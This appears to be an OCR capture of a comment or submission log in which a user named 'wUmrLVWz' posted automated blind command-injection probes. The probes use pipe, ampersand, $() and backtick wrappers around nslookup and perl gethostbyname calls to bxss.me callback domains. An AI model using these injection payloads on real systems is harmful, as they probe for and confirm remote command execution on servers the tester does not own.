
2026-06-08 18:06:49 - wUmrLVWz
|(nslookup
hitlydyzldzwg5e019.​bxss.​me||perl
-e
"gethostbyname('hitlydyzldzwg5e019.​bxss.​me
')")
2026-06-08 18:06:48 - wUmrLVWz
&(nslookup
hitcqhvvnhmdv71630.​bxss.​me||perl
-e
"gethostbyname('hitcqhvvnhmdv71630.​bxss.​
me
')")&'"`0&(nslookup
hitcqhvvnhmdv71630.​bxss.​
me||perl
-e
"gethostbyname('hitcqhvvnhmdv71630.​
bxss.​me
')")&`'
2026-06-08 18:06:47 - wUmrLVWz
$(nslookup
hitjwikidytpo99581.​bxss.​me||perl
-e
"gethostbyname('hitjwikidytpo99581.​bxss.​me
')")
2026-06-08 18:06:44 - wUmrLVWz